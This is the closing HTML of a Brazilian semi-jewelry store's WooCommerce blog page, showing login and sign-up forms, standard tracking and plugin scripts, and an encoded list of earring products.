						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="165d398b17" /><input type="hidden" name="_wp_http_referer" value="/blog/orelha-furada-recentemente-cuidados/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8aacb29c94" /><input type="hidden" name="_wp_http_referer" value="/blog/orelha-furada-recentemente-cuidados/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
				<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"e55a382d08","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A84717%2C%22name%22%3A%22Trio%20De%20Argolinhas%20Douradas%20Banho%20De%20Ouro%22%2C%22slug%22%3A%22trio-de-argolinhas-douradas-banho-de-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Ftrio-de-argolinhas-douradas-banho-de-ouro-2%5C%2F%22%2C%22sku%22%3A%2211102-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%2211900%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E119%2C00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20original%20era%3A%20%26%23082%3B%26%23036%3B119%2C00.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E0%2C00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20atual%20%5Cu00e9%3A%20%26%23082%3B%26%23036%3B0%2C00.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A82970%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen.png%202400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-400x400.png%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-800x800.png%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-280x280.png%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-1536x1536.png%201536w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-2048x2048.png%202048w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-500x500.png%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-100x100.png%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202400px%29%20100vw%2C%202400px%22%2C%22name%22%3A%22trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A160%2C%22name%22%3A%22Argolas%22%2C%22slug%22%3A%22argolas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fargolas%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A186%2C%22name%22%3A%22Brincos%20M%5Cu00e9dios%22%2C%22slug%22%3A%22brincos-medios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-medios%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BTrio%20De%20Argolinhas%20Douradas%20Banho%20De%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D84717%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32260%2C%22name%22%3A%22Micro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227238-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223900%22%2C%22regular_price%22%3A%223900%22%2C%22sale_price%22%3A%223900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E39%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31971%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-mini-de-bolinha-prata-925-dourado-joias-classicas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20ponto%20de%20luz%20de%20bolinha%20com%20banho%20de%20ouro%20joias%20de%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32571%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-p